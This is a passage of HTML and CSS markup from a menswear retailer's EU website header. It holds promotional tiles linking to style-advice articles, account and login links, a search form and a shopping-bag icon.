        .column1-5032245404 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5032245404 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5032245404 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5032245404 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5032245404 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5032245404 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3685517112--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-3685517112--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3685517112 .js-read-more,
    .promo-tile-3685517112 .js-read-less {
        font-size: null;
    }

    .promo-tile-3685517112--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3685517112:hover .promo-tile-3685517112-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3685517112 .promo-tile-3685517112-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3685517112-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3685517112 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3685517112--minititle {
        min-height: auto;
    }

    .promo-tile-3685517112--title {
        min-height: auto;
    }

    .promo-tile-3685517112--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3685517112--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3685517112--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3685517112--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3685517112--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3685517112-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3685517112--minititle {
            min-height: auto;
        }

        .promo-tile-3685517112--title {
            min-height: auto;
        }

        .promo-tile-3685517112--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3685517112--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3685517112--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3685517112--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3685517112-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3685517112--minititle {
            min-height: auto;
        }

        .promo-tile-3685517112--title {
            min-height: auto;
        }

        .promo-tile-3685517112--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3685517112--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3685517112--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3685517112 .js-read-more,
        .promo-tile-3685517112 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3685517112--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3685517112--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3685517112--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3685517112-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3685517112--minititle {
            min-height: auto;
        }

        .promo-tile-3685517112--title {
            min-height: auto;
        }

        .promo-tile-3685517112--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3685517112--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3685517112--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3685517112 .js-read-more,
        .promo-tile-3685517112 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3685517112--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3685517112--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3685517112 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3685517112-scaled-img--false promo-tile-3685517112--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/shirt-of-the-season.html" class="promo-tile-3685517112--navLink cursor-pointer position-absolute uppercase">
                    Shirt of the Season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5032245404 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2881427413--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2881427413--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2881427413 .js-read-more,
    .promo-tile-2881427413 .js-read-less {
        font-size: null;
    }

    .promo-tile-2881427413--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2881427413:hover .promo-tile-2881427413-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2881427413 .promo-tile-2881427413-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2881427413-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2881427413 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2881427413--minititle {
        min-height: auto;
    }

    .promo-tile-2881427413--title {
        min-height: auto;
    }

    .promo-tile-2881427413--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2881427413--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2881427413--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2881427413--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2881427413--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2881427413-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2881427413--minititle {
            min-height: auto;
        }

        .promo-tile-2881427413--title {
            min-height: auto;
        }

        .promo-tile-2881427413--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2881427413--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2881427413--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2881427413--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2881427413-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2881427413--minititle {
            min-height: auto;
        }

        .promo-tile-2881427413--title {
            min-height: auto;
        }

        .promo-tile-2881427413--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2881427413--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2881427413--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2881427413 .js-read-more,
        .promo-tile-2881427413 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2881427413--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2881427413--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2881427413--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2881427413-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2881427413--minititle {
            min-height: auto;
        }

        .promo-tile-2881427413--title {
            min-height: auto;
        }

        .promo-tile-2881427413--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2881427413--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2881427413--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2881427413 .js-read-more,
        .promo-tile-2881427413 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2881427413--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2881427413--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2881427413 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-dress-business-casual.html?cm_sp=TN-how-to-dress-business-casual" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Master Business Casual" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7ec9f75b/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2881427413-scaled-img--false promo-tile-2881427413--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Master Business Casual" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-dress-business-casual.html" class="promo-tile-2881427413--navLink cursor-pointer position-absolute uppercase ">
                    Master Business Casual
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6051028197 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5120283512--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5120283512--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5120283512 .js-read-more,
    .promo-tile-5120283512 .js-read-less {
        font-size: null;
    }

    .promo-tile-5120283512--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5120283512:hover .promo-tile-5120283512-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5120283512 .promo-tile-5120283512-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5120283512-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5120283512 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5120283512--minititle {
        min-height: auto;
    }

    .promo-tile-5120283512--title {
        min-height: auto;
    }

    .promo-tile-5120283512--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5120283512--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5120283512--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5120283512--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5120283512--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5120283512-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5120283512--minititle {
            min-height: auto;
        }

        .promo-tile-5120283512--title {
            min-height: auto;
        }

        .promo-tile-5120283512--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5120283512--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5120283512--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5120283512--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5120283512-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5120283512--minititle {
            min-height: auto;
        }

        .promo-tile-5120283512--title {
            min-height: auto;
        }

        .promo-tile-5120283512--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5120283512--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5120283512--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5120283512 .js-read-more,
        .promo-tile-5120283512 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5120283512--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5120283512--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5120283512--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5120283512-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5120283512--minititle {
            min-height: auto;
        }

        .promo-tile-5120283512--title {
            min-height: auto;
        }

        .promo-tile-5120283512--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5120283512--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5120283512--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5120283512 .js-read-more,
        .promo-tile-5120283512 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5120283512--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5120283512--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5120283512 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-pack-for-a-holiday.html?cm_sp=TN-how-to-dress-for-a-holiday" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="How to pack for a Holiday" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaab3968f/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV_Holiday.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5120283512-scaled-img--false promo-tile-5120283512--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="How to pack for a Holiday" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Show?cid=how-to-dress-for-a-holiday" class="promo-tile-5120283512--navLink cursor-pointer position-absolute uppercase">
                    How to Pack for a Holiday
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://charlestyrwhitt-eu.dixa.help/" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="FAQs" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw7f12d214/images/svg-icons/nav-faqs.svg" />
FAQs
</a>




<a href="https://www.charlestyrwhitt.com/eu/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/eu/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwb4e4e88d/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/eu/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/eu/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/eu/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/eu/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
